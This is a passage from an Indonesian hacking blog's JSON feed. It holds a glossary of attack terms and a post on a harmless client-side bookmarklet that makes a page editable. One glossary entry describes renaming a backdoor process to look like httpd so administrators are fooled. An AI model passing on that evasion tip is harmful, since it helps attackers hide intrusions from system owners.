-webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ERFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPenyisipan sebuah file dari luar ke dalam sebuah webserver dengan tujuan script didalam akan dieksekusi pada saat file yang disisipi di-load.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ELFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESuatu bug dimana kita bisa menginclude kan file (file yang berada didalam server yg bersangkutan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Eke page yang vulnerable ( Vulnerable LFI maksudnya ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ESQL Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESalah satu jenis penyerangan yang mengijinkan user tidak sah(penyerang)untuk mengakses database server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMembuat suatu sistem crash \u0026amp; karena overload sehingga tidak bisa diakses atau mematikan service.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EShell\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EInti dari sistem operasi. Shell dapat digunakan untuk mengendalikan kerja sistem operasinya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDeface\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMerubah tampilan halman suatu website secara paksa dan illegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDebug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKegiatan mencari bug pada aplikasi dan memperbaiki bug yang ditemukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EXSS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah suatu cara memasukan code\/script HTML kedalam suatu web site dan dijalankan melalui browser di client.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPhising\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah tindakan memperoleh informasi pribadi seperti User ID, password, PIN, nomor rekening bank, nomor kartu kredit Anda secara ilegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EKeylogger\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; \u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah mesin atau software yang dipasang atau diinstal di komputer agar mencatat semua aktivitas yang terjadi pada keyboard (bekerja diam diam alias tidak terketahui oleh kita secara kasat mata)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Login\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHalaman tiruan\/palsu yang dibuat untuk mengelabui user, bertujuan untuk mencuri informasi penting dari user (eg. username, password, email). Seperti pada kasus pencurian email n password Friendster, Facebook, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Process\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EProses tiruan yang dibuat untuk menyembunyikan nama proses asli, bertujuan untuk mengelabui admin sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESeperti mem-fake \".\/backdoor\" menjadi \"usr\/sbin\/httpd\", sehingga ketika di \"ps -ax\", proses \".\/backdoor\" berubah menjadi \"usr\/sbin\/httpd\".\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMalicious Code\/Script\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKode yang dibuat untuk tujuan jahat atau biasa disebut kode jahat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVirus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti virus pada manusia, menggandakan diri dan seperti parasit menopang pada file yang diinfeksinya. File yang terinfeksi menjadi rusak atau ukurannya bertambah. Sekarang kode jenis ini akan sangat mudah terdeteksi pada aplikasi yang memeriksa crc32 dari dirinya.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EWorm\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti cacing, menggandakan diri dan menyebar, tidak menopang pada file. Kebanyakan di Indonesia adalah kode jenis ini.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ETrojan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti kuda trojan pada zaman kerajaan Romawi, masuk ke dalam sistem untuk mengintip dan mencuri informasi penting yg ada didalamnya kemudian mengirimnya kepada pemilik trojan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E20).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003EBackdoor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPintu belakang untuk masuk ke sistem yang telah brhasil di exploitasi oleh attacker. Bertujuan untuk jalan masuk lagi ke sistem korban sewaktu-waktu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESebetulnya istilah-istilah dalam dunia hacking itu banyak, tapi hanya 20 point saja yang saya tulis disini, dan untuk istilah hacking lainnya, sobat bisa cari digoogle. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E, kurang lebihnya saya mohon maaf, wassalam :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=784\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5155961849433811101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html","title":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s72-c\/images+(3).jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4796632776237771817"},"published":{"$t":"2011-09-28T22:00:00.002+07:00"},"updated":{"$t":"2012-06-24T22:01:18.391+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Mudah Mengacak-acak Website Orang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"font-weight: bold; line-height: 19px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003EJangan Terlalu serius dengan judul diatas kita hanya akan bermain-main dengan browser untuk sekedar membuang kejenuhan.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003ESilahkan buka website manapun yang tampilan halamannya mau kita acak-acak\/ubek-ubek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"line-height: 19px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s1600\/download+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s200\/download+%25282%2529.jpg\" width=\"198\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003Ejavascript: document.body.contentEditable = 'true'; document.designMode = 'on'; void 0.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px;\"\u003EKemudian tekan Enter.\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENah, sekarang sobat bisa klik drag n’ drop gambar atau content yang ada dihalaman web tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: black; color: white; font-family: inherit; line-height: 19px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EUntuk menormalkanya lagi tinggal tekan tombol reload\/refresh.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESekia postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cara%20mudah%20mengacak-acak%20website%20orang\/\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E, Semoga dapat bermanfaat bagi sobat :D\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4796632776237771817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html#comment-form","title":"6 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html","title":"Cara Mudah Mengacak-acak Website 